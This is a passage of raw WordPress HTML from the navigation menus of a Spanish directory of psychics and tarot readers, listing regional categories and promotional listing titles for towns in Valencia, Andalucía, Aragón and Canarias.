        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_f6d" data-td_block_id="tdi_19_f6d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_f6d" data-td_block_id="tdi_19_f6d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-108"><a href="https://videntesde.com/tarotistas-en-valencia/">Tarotistas en Valencia</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22_65b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22_65b" ><script type="rocketlazyloadscript">var block_tdi_22_65b = new tdBlock();
block_tdi_22_65b.id = "tdi_22_65b";
block_tdi_22_65b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_22_65b","tdc_css_class":"tdi_22_65b","tdc_css_class_style":"tdi_22_65b_rand_style"}';
block_tdi_22_65b.td_column_number = "3";
block_tdi_22_65b.block_type = "td_block_mega_menu";
block_tdi_22_65b.post_count = "4";
block_tdi_22_65b.found_posts = "542";
block_tdi_22_65b.header_color = "";
block_tdi_22_65b.ajax_pagination_infinite_stop = "";
block_tdi_22_65b.max_num_pages = "136";
tdBlocksArray.push(block_tdi_22_65b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22_65b" id="tdi_23_662" data-td_block_id="tdi_22_65b" data-td_filter_value="" href="https://videntesde.com/tarotistas-en-valencia/">Todo</a><a class="mega-menu-sub-cat-tdi_22_65b"  id="tdi_24_60f" data-td_block_id="tdi_22_65b" data-td_filter_value="22" href="https://videntesde.com/tarotistas-en-valencia/videntes-de-alicante/">Videntes de Alicante</a><a class="mega-menu-sub-cat-tdi_22_65b"  id="tdi_25_262" data-td_block_id="tdi_22_65b" data-td_filter_value="21" href="https://videntesde.com/tarotistas-en-valencia/videntes-de-castellon/">Videntes de Castellón</a><a class="mega-menu-sub-cat-tdi_22_65b"  id="tdi_26_506" data-td_block_id="tdi_22_65b" data-td_filter_value="20" href="https://videntesde.com/tarotistas-en-valencia/videntes-de-valencia/">Videntes de Valencia</a></div></div><div id=tdi_22_65b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-la-serena-antella/" rel="bookmark" class="td-image-wrap " title="Videntes la serena  de Antella, Valencia" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20150'%3E%3C/svg%3E" alt="" title="Videntes la serena  de Antella, Valencia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/significado-de-runa-175x150.jpg"  width="175" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes la serena  de Antella, Valencia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/significado-de-runa-175x150.jpg"  width="175" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-valencia/" class="td-post-category">Tarotistas en Valencia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-la-serena-antella/" rel="bookmark" title="Videntes la serena  de Antella, Valencia">Videntes la serena  de Antella, Valencia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/tarotista-y-astrologia-gratis-mogente/" rel="bookmark" class="td-image-wrap " title="Tarotista y astrologia gratis  de Mogente, Valencia" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Tarotista y astrologia gratis  de Mogente, Valencia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/9-de-bastos-tarot-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Tarotista y astrologia gratis  de Mogente, Valencia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/9-de-bastos-tarot-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-valencia/" class="td-post-category">Tarotistas en Valencia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/tarotista-y-astrologia-gratis-mogente/" rel="bookmark" title="Tarotista y astrologia gratis  de Mogente, Valencia">Tarotista y astrologia gratis  de Mogente, Valencia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/seguramente-la-mejor-tarotista-gratis-beniganim/" rel="bookmark" class="td-image-wrap " title="Seguramente la mejor tarotista gratis  en Benigánim, Valencia" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Seguramente la mejor tarotista gratis  en Benigánim, Valencia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/soñar-con-dolares-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Seguramente la mejor tarotista gratis  en Benigánim, Valencia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/soñar-con-dolares-218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-valencia/" class="td-post-category">Tarotistas en Valencia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/seguramente-la-mejor-tarotista-gratis-beniganim/" rel="bookmark" title="Seguramente la mejor tarotista gratis  en Benigánim, Valencia">Seguramente la mejor tarotista gratis  en Benigánim, Valencia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/tarotista-de-nacimiento-por-visa-alfauir/" rel="bookmark" class="td-image-wrap " title="Tarotista de nacimiento por visa  en Alfauir, Valencia" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Tarotista de nacimiento por visa  en Alfauir, Valencia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/santos-de-nombres-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Tarotista de nacimiento por visa  en Alfauir, Valencia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/santos-de-nombres-218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-valencia/" class="td-post-category">Tarotistas en Valencia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/tarotista-de-nacimiento-por-visa-alfauir/" rel="bookmark" title="Tarotista de nacimiento por visa  en Alfauir, Valencia">Tarotista de nacimiento por visa  en Alfauir, Valencia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_22_65b" data-td_block_id="tdi_22_65b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_22_65b" data-td_block_id="tdi_22_65b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-90"><a href="https://videntesde.com/videntes-en-andalucia/">Videntes en Andalucía</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27_611 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_611" ><script type="rocketlazyloadscript">var block_tdi_27_611 = new tdBlock();
block_tdi_27_611.id = "tdi_27_611";
block_tdi_27_611.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_611","tdc_css_class":"tdi_27_611","tdc_css_class_style":"tdi_27_611_rand_style"}';
block_tdi_27_611.td_column_number = "3";
block_tdi_27_611.block_type = "td_block_mega_menu";
block_tdi_27_611.post_count = "4";
block_tdi_27_611.found_posts = "770";
block_tdi_27_611.header_color = "";
block_tdi_27_611.ajax_pagination_infinite_stop = "";
block_tdi_27_611.max_num_pages = "193";
tdBlocksArray.push(block_tdi_27_611);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27_611" id="tdi_28_c6c" data-td_block_id="tdi_27_611" data-td_filter_value="" href="https://videntesde.com/videntes-en-andalucia/">Todo</a><a class="mega-menu-sub-cat-tdi_27_611"  id="tdi_29_254" data-td_block_id="tdi_27_611" data-td_filter_value="71" href="https://videntesde.com/videntes-en-andalucia/videntes-de-almeria/">Videntes de Almería</a><a class="mega-menu-sub-cat-tdi_27_611"  id="tdi_30_66b" data-td_block_id="tdi_27_611" data-td_filter_value="70" href="https://videntesde.com/videntes-en-andalucia/videntes-de-cadiz/">Videntes de Cádiz</a><a class="mega-menu-sub-cat-tdi_27_611"  id="tdi_31_f64" data-td_block_id="tdi_27_611" data-td_filter_value="69" href="https://videntesde.com/videntes-en-andalucia/videntes-de-cordoba/">Videntes de Córdoba</a><a class="mega-menu-sub-cat-tdi_27_611"  id="tdi_32_255" data-td_block_id="tdi_27_611" data-td_filter_value="68" href="https://videntesde.com/videntes-en-andalucia/videntes-de-granada/">Videntes de Granada</a><a class="mega-menu-sub-cat-tdi_27_611"  id="tdi_33_6cc" data-td_block_id="tdi_27_611" data-td_filter_value="67" href="https://videntesde.com/videntes-en-andalucia/videntes-de-huelva/">Videntes de Huelva</a><a class="mega-menu-sub-cat-tdi_27_611"  id="tdi_34_462" data-td_block_id="tdi_27_611" data-td_filter_value="66" href="https://videntesde.com/videntes-en-andalucia/videntes-de-jaen/">Videntes de Jaén</a><a class="mega-menu-sub-cat-tdi_27_611"  id="tdi_35_6fe" data-td_block_id="tdi_27_611" data-td_filter_value="65" href="https://videntesde.com/videntes-en-andalucia/videntes-de-malaga/">Videntes de Málaga</a><a class="mega-menu-sub-cat-tdi_27_611"  id="tdi_36_b56" data-td_block_id="tdi_27_611" data-td_filter_value="64" href="https://videntesde.com/videntes-en-andalucia/videntes-de-sevilla/">Videntes de Sevilla</a></div></div><div id=tdi_27_611 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-internet-dolar/" rel="bookmark" class="td-image-wrap " title="Videntes internet en  Dólar" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes internet en  Dólar" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/hechar-mal-de-ojo-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes internet en  Dólar" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/hechar-mal-de-ojo-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-andalucia/videntes-de-granada/" class="td-post-category">Videntes de Granada</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-internet-dolar/" rel="bookmark" title="Videntes internet en  Dólar">Videntes internet en  Dólar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-famosas-espanoles-portugos/" rel="bookmark" class="td-image-wrap " title="Videntes famosas españoles en  Pórtugos" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes famosas españoles en  Pórtugos" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/los-videntes-mas-famosos-del-mundo-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes famosas españoles en  Pórtugos" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/los-videntes-mas-famosos-del-mundo-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-andalucia/videntes-de-granada/" class="td-post-category">Videntes de Granada</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-famosas-espanoles-portugos/" rel="bookmark" title="Videntes famosas españoles en  Pórtugos">Videntes famosas españoles en  Pórtugos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-y-santera-gratis-carataunas/" rel="bookmark" class="td-image-wrap " title="Vidente y santera gratis en  Carataunas" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente y santera gratis en  Carataunas" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/espana-es-la-mejor-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente y santera gratis en  Carataunas" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/espana-es-la-mejor-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-andalucia/videntes-de-granada/" class="td-post-category">Videntes de Granada</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-y-santera-gratis-carataunas/" rel="bookmark" title="Vidente y santera gratis en  Carataunas">Vidente y santera gratis en  Carataunas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/experta-vidente-gratis-morelabor/" rel="bookmark" class="td-image-wrap " title="Experta vidente gratis de  Morelábor" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Experta vidente gratis de  Morelábor" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/llamar-a-luci-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Experta vidente gratis de  Morelábor" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/llamar-a-luci-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-andalucia/videntes-de-granada/" class="td-post-category">Videntes de Granada</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/experta-vidente-gratis-morelabor/" rel="bookmark" title="Experta vidente gratis de  Morelábor">Experta vidente gratis de  Morelábor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_611" data-td_block_id="tdi_27_611"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_611" data-td_block_id="tdi_27_611"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-91"><a href="https://videntesde.com/videntes-en-aragon/">Videntes en Aragón</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_37_578 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_578" ><script type="rocketlazyloadscript">var block_tdi_37_578 = new tdBlock();
block_tdi_37_578.id = "tdi_37_578";
block_tdi_37_578.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_37_578","tdc_css_class":"tdi_37_578","tdc_css_class_style":"tdi_37_578_rand_style"}';
block_tdi_37_578.td_column_number = "3";
block_tdi_37_578.block_type = "td_block_mega_menu";
block_tdi_37_578.post_count = "4";
block_tdi_37_578.found_posts = "731";
block_tdi_37_578.header_color = "";
block_tdi_37_578.ajax_pagination_infinite_stop = "";
block_tdi_37_578.max_num_pages = "183";
tdBlocksArray.push(block_tdi_37_578);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_37_578" id="tdi_38_62b" data-td_block_id="tdi_37_578" data-td_filter_value="" href="https://videntesde.com/videntes-en-aragon/">Todo</a><a class="mega-menu-sub-cat-tdi_37_578"  id="tdi_39_2df" data-td_block_id="tdi_37_578" data-td_filter_value="63" href="https://videntesde.com/videntes-en-aragon/videntes-de-huesca/">Videntes de Huesca</a><a class="mega-menu-sub-cat-tdi_37_578"  id="tdi_40_66b" data-td_block_id="tdi_37_578" data-td_filter_value="62" href="https://videntesde.com/videntes-en-aragon/videntes-de-teruel/">Videntes de Teruel</a><a class="mega-menu-sub-cat-tdi_37_578"  id="tdi_41_c66" data-td_block_id="tdi_37_578" data-td_filter_value="61" href="https://videntesde.com/videntes-en-aragon/videntes-de-zaragoza/">Videntes de Zaragoza</a></div></div><div id=tdi_37_578 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/autentica-videncia-africana-por-telefono-bardallur/" rel="bookmark" class="td-image-wrap " title="AUTÉNTICA VIDENCIA AFRICANA POR TELEFONO en  Bardallur, Zaragoza" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="AUTÉNTICA VIDENCIA AFRICANA POR TELEFONO en  Bardallur, Zaragoza" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/carta-de-tarot-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="AUTÉNTICA VIDENCIA AFRICANA POR TELEFONO en  Bardallur, Zaragoza" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/carta-de-tarot-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-aragon/videntes-de-zaragoza/" class="td-post-category">Videntes de Zaragoza</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/autentica-videncia-africana-por-telefono-bardallur/" rel="bookmark" title="AUTÉNTICA VIDENCIA AFRICANA POR TELEFONO en  Bardallur, Zaragoza">AUTÉNTICA VIDENCIA AFRICANA POR TELEFONO en  Bardallur, Zaragoza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-baratos-sin-gabinete-el-castellar/" rel="bookmark" class="td-image-wrap " title="VIDENTES BARATOS SIN GABINETE de  El Castellar, Teruel" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="VIDENTES BARATOS SIN GABINETE de  El Castellar, Teruel" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/videntes-sin-gabinete-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="VIDENTES BARATOS SIN GABINETE de  El Castellar, Teruel" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/videntes-sin-gabinete-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-aragon/videntes-de-teruel/" class="td-post-category">Videntes de Teruel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-baratos-sin-gabinete-el-castellar/" rel="bookmark" title="VIDENTES BARATOS SIN GABINETE de  El Castellar, Teruel">VIDENTES BARATOS SIN GABINETE de  El Castellar, Teruel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/autentica-videncia-gratis-los-olmos/" rel="bookmark" class="td-image-wrap " title="AUTÉNTICA VIDÉNCIA GRATIS en  Los Olmos, Teruel" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="AUTÉNTICA VIDÉNCIA GRATIS en  Los Olmos, Teruel" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/significados-de-las-cartas-del-tarot-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="AUTÉNTICA VIDÉNCIA GRATIS en  Los Olmos, Teruel" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/significados-de-las-cartas-del-tarot-218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-aragon/videntes-de-teruel/" class="td-post-category">Videntes de Teruel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/autentica-videncia-gratis-los-olmos/" rel="bookmark" title="AUTÉNTICA VIDÉNCIA GRATIS en  Los Olmos, Teruel">AUTÉNTICA VIDÉNCIA GRATIS en  Los Olmos, Teruel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-que-aciertan-todo-vierlas/" rel="bookmark" class="td-image-wrap " title="VIDENTES QUE ACIERTAN TODO de  Vierlas, Zaragoza" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="VIDENTES QUE ACIERTAN TODO de  Vierlas, Zaragoza" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopo-hoy-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="VIDENTES QUE ACIERTAN TODO de  Vierlas, Zaragoza" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopo-hoy-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-aragon/videntes-de-zaragoza/" class="td-post-category">Videntes de Zaragoza</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-que-aciertan-todo-vierlas/" rel="bookmark" title="VIDENTES QUE ACIERTAN TODO de  Vierlas, Zaragoza">VIDENTES QUE ACIERTAN TODO de  Vierlas, Zaragoza</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_37_578" data-td_block_id="tdi_37_578"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_37_578" data-td_block_id="tdi_37_578"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-92"><a href="https://videntesde.com/videntes-en-canarias/">Videntes en Canarias</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_42_568 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42_568" ><script type="rocketlazyloadscript">var block_tdi_42_568 = new tdBlock();
block_tdi_42_568.id = "tdi_42_568";
block_tdi_42_568.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_42_568","tdc_css_class":"tdi_42_568","tdc_css_class_style":"tdi_42_568_rand_style"}';
block_tdi_42_568.td_column_number = "3";
block_tdi_42_568.block_type = "td_block_mega_menu";
block_tdi_42_568.post_count = "4";
block_tdi_42_568.found_posts = "88";
block_tdi_42_568.header_color = "";
block_tdi_42_568.ajax_pagination_infinite_stop = "";
block_tdi_42_568.max_num_pages = "22";
tdBlocksArray.push(block_tdi_42_568);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_42_568" id="tdi_43_f9c" data-td_block_id="tdi_42_568" data-td_filter_value="" href="https://videntesde.com/videntes-en-canarias/">Todo</a><a class="mega-menu-sub-cat-tdi_42_568"  id="tdi_44_9cf" data-td_block_id="tdi_42_568" data-td_filter_value="59" href="https://videntesde.com/videntes-en-canarias/videntes-de-las-palmas/">Videntes de Las Palmas</a><a class="mega-menu-sub-cat-tdi_42_568"  id="tdi_45_f6c" data-td_block_id="tdi_42_568" data-td_filter_value="58" href="https://videntesde.com/videntes-en-canarias/videntes-de-santa-cruz-de-tenerife/">Videntes de Santa Cruz de Tenerife</a></div></div><div id=tdi_42_568 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/amarres-tarotista-y-vidente-gratis-el-tanque/" rel="bookmark" class="td-image-wrap " title="Amarres, tarotista y vidente gratis de El Tanque" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Amarres, tarotista y vidente gratis de El Tanque" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/carta-astral-futuro-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Amarres, tarotista y vidente gratis de El Tanque" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/carta-astral-futuro-218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-canarias/videntes-de-santa-cruz-de-tenerife/" class="td-post-category">Videntes de Santa Cruz de Tenerife</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/amarres-tarotista-y-vidente-gratis-el-tanque/" rel="bookmark" title="Amarres, tarotista y vidente gratis de El Tanque">Amarres, tarotista y vidente gratis de El Tanque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
